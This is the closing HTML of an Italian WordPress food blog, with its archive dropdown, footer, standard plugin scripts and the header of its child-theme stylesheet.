	<option value='https://storiediunacuocapercaso.it/2023/03/'> Marzo 2023 &nbsp;(2)</option>
	<option value='https://storiediunacuocapercaso.it/2023/02/'> Febbraio 2023 &nbsp;(2)</option>
	<option value='https://storiediunacuocapercaso.it/2023/01/'> Gennaio 2023 &nbsp;(2)</option>
	<option value='https://storiediunacuocapercaso.it/2022/12/'> Dicembre 2022 &nbsp;(1)</option>
	<option value='https://storiediunacuocapercaso.it/2022/03/'> Marzo 2022 &nbsp;(2)</option>
	<option value='https://storiediunacuocapercaso.it/2022/02/'> Febbraio 2022 &nbsp;(8)</option>
	<option value='https://storiediunacuocapercaso.it/2022/01/'> Gennaio 2022 &nbsp;(1)</option>
	<option value='https://storiediunacuocapercaso.it/2021/10/'> Ottobre 2021 &nbsp;(2)</option>
	<option value='https://storiediunacuocapercaso.it/2021/05/'> Maggio 2021 &nbsp;(1)</option>
	<option value='https://storiediunacuocapercaso.it/2021/04/'> Aprile 2021 &nbsp;(1)</option>
	<option value='https://storiediunacuocapercaso.it/2021/03/'> Marzo 2021 &nbsp;(4)</option>
	<option value='https://storiediunacuocapercaso.it/2021/02/'> Febbraio 2021 &nbsp;(5)</option>
	<option value='https://storiediunacuocapercaso.it/2021/01/'> Gennaio 2021 &nbsp;(5)</option>
	<option value='https://storiediunacuocapercaso.it/2020/12/'> Dicembre 2020 &nbsp;(1)</option>
	<option value='https://storiediunacuocapercaso.it/2020/11/'> Novembre 2020 &nbsp;(3)</option>
	<option value='https://storiediunacuocapercaso.it/2020/10/'> Ottobre 2020 &nbsp;(1)</option>
	<option value='https://storiediunacuocapercaso.it/2020/08/'> Agosto 2020 &nbsp;(1)</option>
	<option value='https://storiediunacuocapercaso.it/2020/06/'> Giugno 2020 &nbsp;(5)</option>
	<option value='https://storiediunacuocapercaso.it/2020/05/'> Maggio 2020 &nbsp;(23)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></aside>		</div>
		
	
	</div>
</div>



   
<div id="bottom-sidebar">
	<aside class="widget-area container">

			<div class="row">		   
									<div id="bottom1" class="col-lg-12">
						<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center; font-size:2.5em; padding: 30px 0;font-family:'indie flower'">
	Vorrei dare qualcosa di buono agli altri.
</p></div></div>					</div>
								
								
								
						
			</div>

	</aside>         
</div>
	<footer id="site-footer">
				
		
	<nav class="social-navigation" aria-label="Social Menu">
		<ul id="menu-social" class="social-menu"><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a href="https://www.instagram.com/storie_di_una_cuoca_per_caso/?hl=it"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="https://www.facebook.com/Lullaby82/"><span class="screen-reader-text">Facebook</span></a></li>
</ul>	</nav>
	
		
	
				
		<p id="copyright">
			&copy; 
			2026			Sabrina Marcocci | <a href="https://www.iubenda.com/privacy-policy/82673242">Privacy Policy</a> | made with ♥︎ by <a href="https://claralinda.me" rel="nofollow">Claralinda</a> 		</p>

	</footer><!-- #site-footer -->
	
</div><!-- #page -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://storiediunacuocapercaso.it/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="wpzoom-rcb-block-script-js-extra">
/* <![CDATA[ */
var wpzoomRecipeCard = {"pluginURL":"https:\/\/storiediunacuocapercaso.it\/wp-content\/plugins\/recipe-card-blocks-by-wpzoom\/","homeURL":"https:\/\/storiediunacuocapercaso.it\/","permalinks":"\/%postname%\/","ajax_url":"https:\/\/storiediunacuocapercaso.it\/wp-admin\/admin-ajax.php","nonce":"e4fc060b39","api_nonce":"a1d270f1a9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://storiediunacuocapercaso.it/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/js/script.js?ver=3.2.3" id="wpzoom-rcb-block-script-js"></script>
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js?ver=6.7.4" id="wpzoom-rcb-block-pinit-js"></script>
<script type="text/javascript" src="https://storiediunacuocapercaso.it/wp-content/themes/marjoram/js/superfish.js?ver=20151215" id="superfish-navigation-js"></script>
<script type="text/javascript" src="https://storiediunacuocapercaso.it/wp-content/themes/marjoram/js/navigation.js?ver=20151215" id="marjoram-navigation-js"></script>
<script type="text/javascript" src="https://storiediunacuocapercaso.it/wp-content/themes/marjoram/js/skip-link-focus-fix.js?ver=20151215" id="marjoram-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/storiediunacuocapercaso.it\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/storiediunacuocapercaso.it\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/storiediunacuocapercaso.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://storiediunacuocapercaso.it/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.6" id="sbi_scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c3b6aeedea34c13842998a4f5b2d5aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 22:42:39 -->

--- FILE ---
content_type: text/css
request_url: https://storiediunacuocapercaso.it/wp-content/themes/marjoram-child/style.css?ver=1.0.6.1587262369
body_size: 557
content:
/*
Theme Name: Marjoram Child
Theme URI: https://www.bloggingthemestyles.com/free-wordpress-themes/marjoram/
Template: marjoram
Author: Claralinda
Author URI: https://claralinda.me
Description: Marjoram is a clean, modern blog theme, tailored for food-based blogging. You can still use this for a wide-range of other types of concepts because it is that flexible. Showcase your content in an effortlessly timeless style that gives you unlimited colours to suit your personal preference. Boasting popular features such as a a custom Image Widget, thumbnail related posts widget, off-canvas menu, custom header, backgrounds, and an abundance of blog &amp; layout options, Marjoram's fresh, contemporary design is guaranteed to wow and inspire your readers! Be sure to read more about Marjoram under the Appearance admin menu.
Tags: blog,news,e-commerce,grid-layout,theme-options,custom-background,custom-logo,custom-menu,featured-images,sticky-post,right-sidebar,left-sidebar,footer-widgets,custom-colors,translation-ready
Version: 1.0.6.1587262369
Updated: 2020-04-19 02:12:49

*/

